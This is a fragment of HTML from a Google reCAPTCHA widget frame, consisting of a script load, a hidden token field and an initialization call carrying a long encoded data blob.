<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="sOhusjhSR8IOplZyd4kysQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sOhusjhSR8IOplZyd4kysQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/SVtnKytdPU46KE48MjA0OD9JW2crK109Tj4+NnwxOTI6KChOJjY0NTEyKT09NTUyOTYmJk0rMTxwLmxlbmd0aCYmKHAuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/eihNLHApOm0oMCxNLFtULDIxLGddKSxmKHAsZmFsc2UsZmFsc2UsTSl9Y2F0Y2goYil7UyhNLDI3Nik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CrcK/wpvDt8ODcAtjwoLCpm8/VMO9ITlEw49SwovCj07CnGjDsUzCsMONwosEw497wqHCgMOVfcOIdB7Ch8K4wqY4w6hWw7dfw59Rw4QUwp5aw5QoL0JXw5ocG2Ufdy/[base64]/[base64]/[base64]/dDQNw7Rtw7pZZsO2X8K8P8OmccO6w4FZw77DscKYw5PCpUoOCsOLwoMAw5DCt8KRwpoUwoR7DnlocsOBw7FAw5NafSLDnlbDncOObRfDpcOGwpTCg2DDuhJ/VgwqPmfCv2nCucKBXBhjw6/[base64]/ChUBlwoNZM8OUwqfCgXU5J1/[base64]/Q8Ojw78wwpFUwqfCucKCwqjCosK8wr8Iwr/CvMOcwrfDoUnDu1poGTx6Qy1Ew6hLPcO5woNCwr3CmCUKUFTCs0lXw70nwq10w4rDgDfCgmg4w4fCmV4Wwq/Dtg/[base64]/DmHbDnsKlbsOpw40Qw44fwqXDusOEwpgzYzrCiTFlSSYOwqPDm8K3BsO7wr/CgQNvwo8nHj/DlsOeeMOObsKyaMKvw7XCmWN7w4zCqMKowpJ9wovDo2nDh8KtKsOWwrdxwqrCtynCg0h3aBLCgMKnw5ZPUmvCp3/Cj8KJJ0LCsA4RORbDlhPDmcOTw7IxXRdVCMKqw57CmzYBw7HDkcOHwqkpwpsiwpIow7I3HMK/wpnCrMO2w6wvGypsC8KReFbCksKBCcK/w5czw4sRw4lKXHIKwoDCssKOw53DglUiw7R6woNdw4UzwpfDtmbChg3Dv8KubgXCjMOiVV/[base64]/DgFHDumISFWwhwqbClwbDgsODworCu8K2bcOuwqQTNBppwrYmBmVdDz9cIsO+ISDDlsKXdy4Nwo8KworDusKSV8OgTRbClCllw7QLC3DCkyNAVMOXwoHDtkXCrF5lYsO9SzJRw5fCkEAkw7ZpEcOtwqnDnMOPBsKDwp/CkQ3DgjRtwr1Pwo/Dh8O1wrU5BMKow73CksOUw4QSe8KJSMOfdlfCvm/Ds8Kdw5BQFsOcaMKuwrYLAcKfw4DDlmgvw7vDtC7DgQI4DyFMwokSZMK9w4zDh1XDjcKDwq3DkxAaDMO2a8KGPHDDkBLCqBYUBSbDkU1cDcOfFC/DmcO/woh0OG7CkyDDrxHClMO+PMOXPsObw57Dt8KFwqANIFdJw6DCnMOtE8ORLDMMw5QRw4/DlhkHw6PCksKewozCo8Osw40aDFN5IMObecKfw7DCuMKtJSbDgcKow65fb8KcwrdLw7gnw73CmsOUIsKud0tSWsKQSiHCl8KCDGElwq8Lw7pTe8OMWMK/ZAt6w4gew73CsMK/ZS3Dv8OrwpjDu1cIBsOGfEAZOsOaMhvCj8OiVsKhZMKuC3zCmSbCjMOgYRQYYwwmwooCMyVTw77Dgz7Cl2LDoTHCsD12GsOcFVoPw6JUw5LDqMOvw5vCm8OtaD1Vw4DCoChOw4oXRTgEZhPCryXCvmXCmsO/wrYiw7jDncOGw7xHFhglWsOWw7bCkyzCqHXCvsOaMsOYwo/Cjl/ChsK+IcKBw5EVAEEFfsOEw61BKhDDlMOHDMKew4rDvWouA37CrzgIwodFw7zCsTXChyZGwp7DkMKmwpYAwpbDonM3I8KofmkJw4ZcE8KfIwDCnsKLPxDDmUViw4pgTMO6FMKxwpo/KsK6TnvCmnZ2w6VVwp19CS5cTcOkX8K4wokSScKUGcK4YHUVw7fDsEPDnMOMwolSMzgaYA1Ewr3DvsOswpTCgcOEUz/Dpm9gW8Ksw6A3ZcO/w5fCrToUw5rCkcORQx5yw7ErD8O3LsKDwpNUKkTDvUtqUMOeEyfCrsKpIMKjTkjDnm3Dr8KweQ0Pw51dwrnCrjbChgzCrwLCsMO9wrXCgMKNEMOdw4tAKcOvw64JwrMsb8OSFTPCtz8gwozDgsOAw6vCtU/ChFDCtj0HMsOkTMK5FCnDh8OgwpJww7p9SBDCrSHCvMKbwrHCrsKewq7DqMK2wpjCulzCkBIBcinCkGhLw7bDksKzJDYrVi5/w4XCusOpw4YvX8OYc8OmAEJEwo3DscO4wp3CjsK9Yw/Cn8KOw6Bkw6DCszUbIcK/w6xAKRjDi8OoP8OiEm/[base64]/Cm1gAwrXDowbDkFPClcKZWcOuwqZBwoDCpnvCkmHDrcKBDg7DpsKzAMKIw7DCmWtTO2DCu8OMY0PCq09iw7jDjcKTUmTDksO6woMCwq5dPMKhdcKId2/Dm0TCiTgTw6pgZmvCiMKhw4vCp8OBw5XCqMO1w4cjwoNMwqDCgsOowofCu8Khw4IYw4PCp0jCmEZdworDr8K9w4nCmsOTwr/[base64]/w5Zrw77CrsO0wpsgw4whWVITwosqMsOdbcO1HsKLwrZfw5g5wqDDikzDkMKHE8O9w7DCo8OMw4J3R2/CkjjCr8OowovDlywPbgZbwo5QAcKdw6M5b8O/wqJCwo9XTMKDFAtew4nDkcKmLsKsw6pBOhrCqxzDlAXDo21eUzPChy3DncOWaQVbw4d1w4jCp2cqGhtFZcOdBAHCmMKlZcOiwoc0GsOGw4xww6TClsOYw6slw7xIw4kVVcKCw64UBlTDiQV6wqM/w73CosOlJAhqQcKWF37DvC/Djg93VjNdw5ohw5jDmgjDunHDhHVwwq/CkELDhHBmwrMFwrvCuifDkMKgw6Y/Gm1BMsKewo/DvsODw7PDlMO6wp7Cu0UffsK5w4Zcw6DDvsKEPEp5wpDDimojacKcw7nCt8ObCsKuwr1sJMOTAsKwcWlYw5E/A8Oxw4HDvgjCoMO+ezsUXRElw7/CkTJXwqrDrTBNW8KCwoFVZMOsw7TDqHnDm8OZwqvDnnRJCzPDj8KSaV7CmkoHDwHDrsOAw5XDn8OlwqXCiTPCvMKmdT3CtMKPw4lJw6fCoj1hw69YQsKubsOgw6/Du8K6IxlHw5jDmBNMIRdUWMK3w4xjcsOjwobCp0vDrT4vbMOwHUTCp8ONw4rDucKCwrjDqVxRdAYtYCp4GsKdw7lZRiPDq8KWGsKbQznCjFTCmQfCisOiw5LDtCfDqcK3wr/CqcOGNsOhJcOMGGXCsiQfdcKnw4LDqsKhwoPCgsKvw7Fqwq9fw7PDj8KZZMK0wonDmWDCqcKfPXXDvMOmw7gzMhnCvsKKAMOtDMK7w5nDvMKnbB/DvFvChsKawoo+w5B2wohKbnh4EQEjw4fCmiTDvlhGFS8Tw68tfFMQIcKnZCBTw553CAosw7UKU8KmLcKhOg3DmUHDqcKMw7rDlFTCvsOsDgcrHETCqMK5w7DDn8KLbcOULcO0w4nCrWPDisK8GBrCosKOXMOAwo7DtMKOSQLCiXbDmF/Dn8KBVMOaaMKMaMOAwoZ2JcOxwrjDnsOBVyXDjx16wq7Cg3QAwodfw5/DjcKEw6o3CcOYwpjDh27DjmXCnsKuFENxX8OEw4bDk8K2DWpEw4DCvMOOwpNmC8Kjw4vDpXQPw6nChj9pwoTCjAllwrtfEMOlwoF/w742dMOlQTvChyNkJMKow5/CtsOfw63Cj8Oqw6l4QzDCncOXwo7CnDJoccO3w6hsY8Kcw4JXYMKGw4bDvCA7w55JwqjCsSIDW8OOwqjDscOaJsKKwoDDtsKYacOqwrzCsgN0X0ssURDCpcOZw7VDE8OjAzMIw7PDvUbDuhXCvX0gccOdw7k2WMK+wqkSw7TDpsOfHE7DjsO7cUrCuE/[base64]/DnilmUhTCtcOHwrQmSzN2w6rCikRvwq7CjcKvJcODwqsbwq9Lwr1UwqVSwoHCgRXClnPCkgrDvAfCoQxwPMOBOcKPW23DlQ7DkisJJ8KZwovCncK/[base64]/[base64]/DgMO1wpwrwoFpwrl7M8OKwrXDhHcVf8Kkw6xDaMObPsK2ScKnIlVBIsKJBMOlS309RFFiw4Fkw6nDp1oYacKtIngpwq8pG0HCqB7DpMOewr00wqLCnMOywo/DsV7CvV03wr4kYsO/w6wUw6PDhsOjLcKMwr/CmwUEw5c+ZcKNw6MOeH8Ow7DDtcOaGsOLwodHcybDh8K5NMKXw6fDv8K4w59gVcOPwpPCoMO/bcKUcyrDnMOdwpHCqD3DlR7CksKhwrjCuMO9BsOnwpPChMOKcXrCs1fDoCrDgsOUwrhAwpjDsiUiw5FZwrtSCcKyw4zCiBLCvcKlFcKIOhBzPsKpSifCssOLKztVNMKbCcKowpFwwpHCjg9UHMOGwoxqYz/[base64]/w6lfd3/[base64]/CsQ/CnsKGK1rCkl7DnDTCoBFeT8KVNlfCtTZTw5pAw61WwqfDi1w8wqxfwo/DhMKhw4tnwo/[base64]/DvsOYwo9bTFnCgMOtw7B1STBswoQ2D8OMYTrDm8O6EX5Lw4bDvVkoFMKeWDLDiMKLw5LCuT3DrRbCgMOewqPChRUzEcKFRmHCiFnDlcKrw5YpwprDp8OHw6tXE3PDmnwUwqYLIsO8aytuU8KswpVXQMO/wqTCpsOiMnjCksKQw4LDvD7DsMKHw4vDs8KrwoISwp5/V0pow4LCqi1ncMKiwqfCucKBRsOAw7rDlMK3wpVmdFNpPsK1JcK+wq08IsKMEMOCEcOqw6XDukTCilzDmsKOwqjCtsKQwqFwRMOWwojCl3caAxHCqxc6w58Jw5o2w5rCk17CrsOAw6LDvFNewr/Cp8OxAwDCm8OSw7BdwrrCsCxLw5RqwpkSw7dqw7PDscO2VcK2wo8TwoZVPcKWD8OEdBHCnV7DqsKqfMKAUsO1wpIXw5VHFMOpw5sEwpB0w7wTBsOaw5/CqMOjf3sDw7s2wozDu8OCG8O/w6HCjsKTwp16w7zDk8KWw6PCssKvPFBDwrMuw6pdW1RpwrtEI8OTPMKUwrV9wpFPwrzCusKIwocAKsKUwqPCnsOKPmLDncKVS2tBw7paZG/Cr8O+T8ORwo/DosK4w4bDkDk0w6fCg8K7wo43w63CoDTCq8OOwpbCpsK/wqwRPRnCmHJVUsO6A8KSdsORY8OsQMOqwoMdClDCpcOwesOFAQ5PNMOMw70zw6LDvMKDwqkEworCr8ObwqnCj25pTSRvdzJKXSPDmMORw4PDqcOzcSdVKAXDisK+GWoXw4Z0W3F/w7o/cwBdMsKbw4PCjxM/XMKzbsOHU8Olw4ofw4/[base64]/bg5UbsKUecK+LD7Cv8OvQMKIw6xvaMKEw5R3S8KXwqYhakjDhcOSw4zCq8O9w5B9XSNswqnDhHgYfFDCnA8Lwrt1wprDolR2wocxGCt4wqk9wrLDucKWw5jDpQBDwopiNcKBw6RhOsKOwqPCqcKCPMKhwroFB14Iw4zDusOoMTLDqcKpw6Z0w5/DnGQ6woRnSsKDwoPClcKkD8KYNy3CsQlnd3rCk8KkE0bDmUjDocKCwoPDp8O7w4IaYADCo1fCo2Y1wqlLT8KnLcOVHUzDnsOhwpkuwpI/bxDCkBbCkMKIGj9QMzo6NArCksKuwp4Hw6vDs8KjwpoVWD52bxolZcOZUMOgw5t6KsOXw4U3w7VQw7vDoFnDoxzCvcKIf08aw5vChxVew73DtMK9w5JNw6cEJsO0wrtzBsKDw5Inw5TDksKSVcKQw43Du8O1RcKZU8O7VMOoP3PCvw/DhBRow6DCnh17F2PCgcOoKcOhw6VGwrYAWsOKwo3DksK6SC3CphF7w5/Drx3DgUcIwoRWw7vDkXt/[base64]/CtBd8Ond3wqNHw5ZxZEN5e35Tw7oQw69+w7jDt3wKLl7CicO0w6V8w7A1wrPCi8O0wpvDt8KTDcO/ahtSw5hTwqEgw5Mjw7Ujw5jDtBbCvWfClcOzw4xBEU06wonCjMKmNMOHXmMfwpsEJEcmYsOFbTNAWsOeBsOcw6bDr8KlZHHClcKnSy9ocXwJw4HCpG7CklzDjQF4b8KAZnTCmFxMHsKEScOTDsOyw6LDlMKbcDAAw6LChsOzw5cYbQ5TWGfChDxjwqPCu8KPQl/DlnpEHB7DkHrDu8KuDipZMVfDtkFEw7ICwqbCocODworDm3nDo8KEUcOqw7rClikmwrDCrCjDhlAhcGHDhg1jwocYEMOrw4kvw45xwog/wocgw55lOMKbw44swo/Dtxc1PCjCtcK8GMOheMOkwpMSK8O9PCfCj31rwr/DjyvDm35PwpFrw6snCj0dLR7CnwTDpsKOQ8OwYwTCuMKAw4N8WgtVw7zCv8K8eizDijt5w7XDisK9w4vCjMK/ZMKwfEBgYgtXwosBwrx/w4ZawonCq2rDvlbDogBWw6zDjXcMw5RqKXR7w7jCihzDncK3KmF4D0nDo23CmsOuHk7CmMK7w7xyKVgjwqgfc8KCEcKuwoF0w5s3RMOGRMKowrF+wpzCj0jCtMKgwqcMZMOgw7ZMRlbCuW5qP8O3SsO4FsOcQ8KfeW7CqwTDm03Dr3/[base64]/DnMO5OcOMw5QsQcKYw7fDlsOzwprDg2UkXADDomEJwqfCv1vDnxhwwpADCsOBwprCjcKdw6vCrMKPOGzDun9iw7TDvsOwMMObw5w7w4/DrBPDrhrDmn3CrF1OUMOXeA7DiTIzw4/DgGdgwq9jw4IQPkTDn8O9OsKcVMKZe8OWbMKSa8O2RzJ4OcKaEcOIdkBSw5zCsgnClF3ClyTCrWDCh35Cw6AtYcOZEXNUwobDhXEgKGLDtwQQwqzDlTbDhMOuw5rDuEAnw7fDvF0Rwr7DvMO1wp7DssO1Mi/CksO1LWcPwq8SwoN/wpLDhX7CugDDrV9CBMK9w4Y+LsK9woIpDkDDqMOib1lGLMObw4vDpAbDqTE7ICxtw47CkMKLZ8OQw4F5wr4FwrMtw4JPNMKPw5XDs8OKDCDDjcOhwofCksOaMl/[base64]/HX/Du8O0JWbCnnjChVDDl8OOB1TDhcKzMTbCg0zCgWBTFMOOwqvCrjTDukokDEHDsjnDiMKMwqAcOUsKX8KVXsKTwqzCncOIIRTDjxTDn8KyB8O1wrjDqcKzUkDDlnjDpyF8wrHCqsOpRMORcyh/bm7CosK5NcOcNMK7KVzCh8KsAsKdbjDDsR/DicOgI8KwwrEqwqDCqsORwq7DjisTI13Comg7wpnCqsKgY8Kbw5bDqFLClcKwwrrDtcKLDGjCr8O4AGk8woo3J1vDpsKSwr7DrcOZHAB5w6Z6worDsF98wp4VUnfDlil/w6fCh1nDlB7DpcKbSzzDt8OvwqnDkcKdw4kAagYyw4UlP8Oxa8OSJ0HCucK+wq3CmMO7PsOSwpkRKcOfwqfCtcOvwqlMF8KrB8OFCRvCoMOswoIgwot+w5/DgFzCn8Ocw4bCiTPDlcKOwqnDu8KZNMOfTldMw7XCmDEodsKWw4/DicKew4nCr8KJSMKcw5zDmcK/[base64]/DhQXDq8ORMMOEw48HAnrCv8KaEDYGwoc6w5fCrMKow4nDg8OaUcK/woF/aBPDvsOeasO5aMOoccKowoTCswjDkMKDw6rCok9XJUwFw6VRSgfCh8K0LHJTN1Rqw4lTw5bCv8OkIh7Cv8OsLknCucOow6vCigbCscKybMOYe8K6wqgSwpEBw57CqS7Cgm7DtsK4w6E1AzJ/GcOWwoTDklbCjsOxWQ/ComMswpTDo8KawoRawqjCscOswqDDiDHCjHQnc2LCjwJ+PsKIXMOtw7Y4T8KSZsOCGUwPwq/CoMOyQjfCk8K0wpQwSX3Dk8Osw5s9wq0SKsOPE8KwTRfChU8/[base64]/Dmz/DjMO1w6HDm8KLQ8KLw5FqNR3CulU2DQfDrlVUYsKlKcKJCzzCjWbDl1rChVLDqwjCpsONK2lrw6/DiMORIm3CgcKLd8O1wr1lwqDCkcOuw4vCtMOMw6vCq8O2MsKcCWrDtsKCTXEwwrnDgSLCqsKSCcK+w7ZQwo3Cr8Oow78jwrLCkXUdI8KDw74uDFMRa2cdZH81RsOww7pYaS3Cu0HCvy01ASHCvMOSw4FFZH1sw4klV1xdBVNiw4RawosVwq4uwr/[base64]/[base64]/CpcOTwp5mw6fDhMOnV8O8IsK5w4LCj8O3HxghLmHDnMO1B8OTw5dQLcKIe1bDtMO3LsKaAy7Dk3/[base64]/DsMO/QjAuwrZhw4c1wpTDjsOefxdlwoYdwoNec8KyW8OWXsOpfGB4DcOrK2XCiMORZ8KqLwYEw4vCn8Oow43Du8KxF2oCw5YxCxjDqk/DmsOVEcK8wpjDmjXDl8Oww6tiw7cdwolgwoFiw7DCpgt/w7s0Z2B6wp3DosKrw73CosKBwpHDncKKw70kbX0EacK6w7EvQmJYORpxGVLCi8KswqY5LMKIw5sVS8KKWWzCsQXDt8OvwpHDuFYJw43CliN5PsK9w7nDiGMjN8KFVHLDt8KOw6PDn8OkEMOHZMOSwpLDjRrDtwVbGTDDocKtCcKpw6jCjmfDocKCw5wfw4LCtErDvW/CucOycMOCw5MXecOCw5bClsOUw41/wonDmWjCkxx0Fx8RUSRBTcOoK3vDiQ7CtcOXwpjDosKwwrgxw4zDrRVywoBNwr7DicK/[base64]/DqhsAw67DjB7DqzRqCzXDo0XClsOxw4bCsSjCmcKhw4fDuEbDhsOtU8O0w73CqsOxXidowqPDqMOreVfDp0t4w6zDsg87wrQrBVjDsBRKw7AWCCvDkTvDgzTCh3FtZV8wXMOJw6BZRsKpSivDvcOLwrvCssOGG8OjOsKewrHDsnnDi8OGUk5Tw7nDm33ChcK/PcKNAcOYw6jCt8KiGcKzwrrDgMOBccKUwrrDtcKAw5fCpcOpfTxVw7XDhB/Cp8KCw6lyUMKBw6V9f8O2PcO9HwnCtcOiLcO9cMOxw45OQsKKw4bDqWpgwqJNDS4PAcO+TWrDv3YiIsOuaMOOw6nDpQzCvE7DuGcGw4TCiWctwpTCiSF1ISnDkcO4w5wJw6FAOD/[base64]/Cn8Ovw6dTw6MjIMOyJynDlDjCoiEqw50Fw5XDmMKcw5HCnWMfOnlVXsOJKcO+JsOlw7/CgQNWwofCrMK1dTkbR8OneMOqwrPDk8OcPDPDhcKWwoM+w7RqawrDssKCRSvCukhww5PDmcKmf8KkwrjCpW0mw4zDkcK4DMOpFsOmwq90D2/Cs04scUwbwpXCnXFAfMKkw4nClQvCkMOYwqwXTw3Cr2rCisO4wpx4LHFewrITa0zCpwrCscOLaQASwqLDrDh/a3kgSEB4YxrDtDNJw4c2w7htI8Kcw5pQV8Oce8O8woE4w4k1JlZEw7rDiFVAw4B5HsOLw7o8wofCg1/[base64]/a8KeZ1/[base64]/Cr3/[base64]/CscO9HnbCg2cJHMOeJ0Jmw6zDtcOXe37DpXM7e8O9wrxuek4wSl3CgsOnw4p5T8K+CkPCuH3DnsKfw6RSw5B/wrHDiW/DhkEfwrjCssKzwoRJIcKPXcObDCnCscK7H18TwqVmGEkbYkDCn8O/wok8anR0S8KywozClhfCicKLw4V7w4YbwofDqcKCHG0xWsOjCj/CjBbCjcO2w4ZWbX/CmMOZZ1LDvcOrw44Sw65+w5pXWXvDvMOOHMKrdcKEI1h5wrzDgUZZEEjDg2hcdcKQSTMpwpTCisKTQnHCicKiZMOYw4vCnsKbMcOTwpdjwpLDvcKMBcO0w7jCqsOOXMKPKXHCkB/CpUw2C8K9w6XCvMOMw61Ww7w/L8KQw6Z4OjHDgjZBMMOxOMKfT08iw49BYcOBWsKWwovClcKnwrl2UTzCt8OSw7vCkUrDqzPCrMK3JsOjw73Cl3/[base64]/wqDDtETDpMOxw5PCuxBnw4dvw4kkw49LRispIMKIwrAIwpDDuMK9w63DhcKjPBbChcOvOxoueMOqfMOgU8KSw6F2KMOXwps3BzPDk8KwworDhDINwo/CoR7Cm1PDvj0tYjYwwrPCt1bCmsKedsONwq8uFsKPMsOVwpjCvktaSW06JcK9w6g2wqZgwrFww4HDmR/Dp8OJw60vw4nCqEYSw48/c8OKCUDCocKww5TDqg3DmcKBwqHCuRsmwrlnwpMxwoN/w7UJAsO1LmHDpGjCisOJDH/CksO3wo3DvcO3US1Kw7vDlTIWSQ/DuX/DoXALwqJswpTDvcOpBzUewp8PQMK1GxHDtUtBasKZwqzDtizDrcKQwo8FVFLCqQYqBHXCtgIfw4DChExqw4fDlsKzS3XCs8OWw5fDj2FRKWsUw613FzjDg0xrw5fDjsKxw4zClDfCm8OkaFbCuXvCt3FzOig+w44IYcKnBsOGw4nCnyHDuWvDj3lTejw2woM/H8KGwoJzw7sFekxlF8OmfhzCl8OcRBkswoXDhnnCnGXDmBTCr1V+Yn4Ow5Nyw4vDvi/CqiDDvMOPwpcwwo/DlHAINVN4woXCmCA7Jhk3OznDiMOXwo0Kwrk/w5syOcKJLsKZw7YfwoYVSGTCscOUw7BDw6LCsGg2w5kNUcK1w4zDs8K4e8K3HAXDpsKVw7LDtyN9dVMzwqgPPMK+JsKicTHClMOpw6nDnMOxJMOlMXkEGlZgwq3ChTwSw6/Dk1HCkHlvwoHCncOmw6/DjznDpcKbB0MuPsKpw7rDoGFIw6XDlMODwpbDrsK6ODHCkTl8dj1sJVHDmy/DjjTDnAcmw7NOw5DDocOnGGYpw5bDnMO0w7gkf0TDg8KlW8OrRcOpFMKUwpFjKHo1w49Tw4zDikLDmsKpZsKVw4DDlsKKw4rDtSx6cQBfw7FFZ8K1w4AyKgnDnwDCs8OJw5rDoMKlw7/Co8K8E13Ds8OhwrvClgDDosOJDl3DoMOgwq/DiA/[base64]/wq4bPSsRBi/CpmPCrUNsHsO9w4NSdsOewqsESSDCrk0Kw6/[base64]/CumXCjSXCoy7DhW0MwpRJwpbCq1TCj1FYaMKOIBMdw4TCgsKIHGrCmyzChcOaw5oDwoUPwqkCYAbDhzLCgsKAwrEiwpkoNnM2w6tBHsOtZcKqPcOOwoszw7/[base64]/w6s9U8KJw4lPNy8uw5Fgfnc7FMOPw5/Cn8OIccOcwqnDpxbDkDTClQzCqhNjeMKFw7c7wrcNw5QhwrNmwonCsTnCnX4hYF5HaGvDkcOzGMOkXHHCn8Krw7g9KyQ7KMO/w4hAA0pswrU2M8O0wrAjKVDCizbCmMOCw6FUa8OYNMOfwp/Dt8KywqM1SsKaRcOUPMOEw70CAcO2QCt9JsKMCE/DgsOIw6t1K8OJBCDDg8KFwo7DhsK3wptLIVVeVj4/wq3ChWQBw74XREXDnCrCmcKTEMOSwo3DsRdEZlzCk1HDjknDjcONE8Ktw5TCoiPCuwHDkMOVKHwWasOXDMK6c10fIQR3worCpHJ2w7jCk8K/wpEmw5XCi8KQw4g8N048AsKWw7XCsC46EMO3ayMHHwwdw4wuJsKLworDnkNBJWtbEMOswoUmwoNYwqvCv8OMw6IiccOVScOcNXLCsMKOw5sgb8KvB1t/[base64]/[base64]/KMKRwr4Ew7fCm8Kow79KIwTCnsOUw4DDtD5lDVcUwqzCgXlyw7TCqFzDvMKzw7oGRirDpsKaIwHCu8OBYVLDkBLCpQ0wa8KBw6XCpcKzw5RYcsKsQ8Kxw4pnw5PCgGJDXsOqVsO/al40wqvDg0sXwpBuUcODV8O8SBfDhHQEO8OxwoXCqBzCtMONZsO0aXY2Al4zw65aCFrDqHlqw4bDokrCpn1MPzzDhAbDpMOGw4Uyw5XCtsKFKsONZx9KRMOmwq0rNl7DmsKwO8OTwojCmQtpFMOGw7c5eMK/w6Yrbgpbwoxbw6HDg1lDVsOKw7zDjcO6KsOww65gwoBhwrJww6NMLiMMw5XDtMOxUXXDmRYbdsO8FMO2bcKHw7QIKB/[base64]/DiQR2wqAgw5zDvjIlDFzCn1kfIsO6Sn9jwoVCThVwwrvDlcK/ClZSwqRVwoNEw6cpJcOvD8OXw4bCosKYwpTCssKtwqAYw5vCuD5NwqnDkiDCtcKLAzPCqGbDvsOhK8OzYQE0w5Esw6R+PGHCrzRiwqA4wqNwVU8ZLcOTPcOCW8KtFsO8w71tw6/CqMO4EV7CryVewqYJEMK7worDqQNHDjbCoUXDhkIzw7zCkxFxZMOfKmXCoGvCjmdMRzjCusO7w5RAYMKuFsKqwpEkwpQzw5Y2GEctwoDDpsKcw7TCjEZgwo/Dkm4NKgRADsO9wrDCgnbChCQ0wr/DihpTR18BOsOaDFfCoMKxwoTDkcKrX13DshQyGMKbwq8uWTDCl8OwwphxBE83fsOXwp/Dhg7DhcONwqEyVzDCtGFqw4B4wqZGL8OJNhvDnQHDhcOdwpMnw5tIFw7DlMKPZG7Dn8K8w7nCnMKQOSV/LcOQwq7DjWsVTEsZwqVLAUvDoF7Cnyt/F8Ogw6EhwqfCvVXDiVvCoB3DuVPCkw/Dh8KaSMK0Qw4Zw4IjIyt6w7I3wr0WIcKpbS0yKQYwFGhUwqvDiFPCjCHDgMKYwqJ8w6Efwq/Dj8Kbwp4vUcOkwrvCuMOSXyLDnXDDi8Kkw6MBwqISwoACVlvCtkh3w40INTvClsOxWMOaf2nDr2sUIsKQwr8LbHsKRsKAw63ClQ1swpPDmcOCwojDm8OdOFhrTcKkw7/Ct8OXT3zCvsOKw4HDhzLCj8OIw6LCi8KhwoQWbSDDo8OFRMKne2HCo8ODwpLDlWwOwqnClEl8wqrCvSIdwobCusKOwpVYw7sHwozDgcKEYsODwr3DrW1Nw4gywrtCw4PCqsKGw48XwrF0AMO/YgHDvV/DvMOtw4o4w6hAw6A2w440dgVeL8KOGMKGw4dZMUDDoRbDvsORa1NuDcKWOWh/wpURwqLCisO/[base64]/HRfDuWwqwrTDqMOHd3ROcsOeWnvDscKbw7l7w6jDkMKCwo49wpLDgVsDw4J/wrwwwpUVNjDCilTCrmPCiUvCr8OWcRLCpUFVPsK5UiXCosOsw4QPBBhhem9aPMORw43CrMO8Kn3DjAEMPF83UlnDrg57UnE/aU8oTcKSF2XDjMK0HcKBwpjCjsKkJzwIcxTCtsOXU8KAw73DhnnDnHLCpsOawoLClXx0RsKKw6TCvB/CgzTCvMOswpTCmcKZd3AsYlHDskBILj9accOJwpvCnU1mSGBsTxrCg8KceMOpZsO9P8KoPcOIw6lBMCvDtsOkBmrDjsKWw4YsaMOuw6FNwpzCr0FVwrTCums1AcOuacKNTcOKQ1/Cnn/DoxVcwq/DozPCi183RlfDqsKyasONZSvDvzhpasKDwrcocR7CmSoIw41Qw63DnsOHwpdhHlLChzPCsD1Xw4fDkDgXwr/DnXFtwo/ClEE5w4jCgAUWwqwWwoY5wp0Uw49Vwrw6IcKWwpnDjW/CocObE8KEU8KYwonCqAtzRxwRcsK1w7HCrcOtKMKZwr9fwr4eCjNEwpjCt1gcwr3CtSRMw7nCuUFXw7kWw5/DjRcNwpkaw5LCkcKsXFXDrj9/ZsOJTcK6wqTCvcOHNVgaHcKiw4XCiA3ClsK2w7XDqsK4YMKyRW4/YRtcw5nDv1BOw7nDscKww55qw7AbwojClgPCsMKUa8KowqhtfjAIFcOBw7MKw4fDt8Kjwo1xL8K4FcOjG1HDrcKSwqzDsQfCpcKbXsOeVMOlIndhawQxwrhqw71zw4HDtzzCqx0kJMKtdjrDj2oLH8OKw6fCmUpCwpjCjAVBTU/CunfDoTNTw4JvGMOLSQkvwpQ+M0pZwqTDqk/DgMOow6YIJcODHMKCIcKFw4pgIMKMw4HCuMOmJMKLwrDClcO9NwvDmcKGwqFiAj3ChW/DvBEhTMO6Ym9iw5DCoFLDjMKhLzPDkGhDwp4Tw7bChsKNw4LCp8KDUzHDsnTCpMKOw7zCl8OzZsOFw5AWwqrCkcKEA0wpYxsMFcKrwqTCiWfDokvCtScQwpkmwqTCqsOlC8ORID/DtEk7SsOiw47CjWpqSV0rw5DCphV4w58SfmLDu0DCun4YfsKfw4/[base64]/wqHDiQ0mWcO8w59DFU0Dw7fCvsKrw7TDocOMw67DlsKjw6XDuMOGW2VEwp/CrxlDeBXCs8OGLsOjw7nDp8Khw61UwpXDv8K0wq3CgsOOBlrDk3R5w4nCoSXDsQfDrsKvw50cRMOSTMKFAgvCgScWw6fCrcOOwoYgw53CgsKYwrPDoG83dsKSwrzDhMKnw4h6W8O5Vk7CiMO/NT3Ds8KTWcKUcnVYYkRww5AeWUR8bsO7ZMKXw5LCvcKIwpwpbsKbQ8KcHDp1LsKzwo/[base64]/CgsOtEXIHwpAJJ8O6EiUmasKnwptrRcO0w4fDqnnDssK7w50cwr5LM8OuwpMAKV9hRCZRw5InZgnDik5fw5bDpcKCRWIzScKOBsK7S1JUwqrDund1UhxeHsKTwr/CrBEtwokjw7trRknDhlDCqsKlG8KIwqHDsMOAwrHDisODCj/CtcKSTCjCpsOWwoRCwqzDvsKEwp9ibsOTwpkKwpU5wpzDtFkNw7NrZMOEwq4wEcOYw5PCvsOew64XwqXCjMOJUMKBw6RYwrjCmyIpPMOHw6Qnw7zCtFHCjmLDuCwRwrZKYHfCjVbDtAgNwrrDk8OOcFt/[base64]/UxDDn8O4U1fDuHIrasOlwq/[base64]/Ds3vCosKkw7bClQspwqfCnzTCn8OCw44nwo8fw4/DsBI9NcK+w6vDu25+DsORdcOyPwjDnsOxThzCucOAw49xwpRTJUTDlcOFwrMNYsONwpkBQMOjS8OkMsOLLwpjw4wGwr1gwobDgT7CrUzCnsOjw4jDssOiKMKrwrLCsBPDqcKbA8O/SBIGOwlHIcOAwrXDnwolw7vDm2TCjA7Dn1hpwpLDvsOAw5FFGk4Ow53CvE7DlMK8BkMBw6tdPMKYw7gxwrRSw5jDkxDDo0xcwoVjwrcJwpbDt8OIwq/DgcK9w6okPMK0w4XCsxvDqcKWfUzCoHjCnsOZOjPCuMKrSkLChMO/wr0ZEmA2w7/DqXITecOvS8O+worCo3nCtcOgW8Owwr/ChA1fJVnCnQnD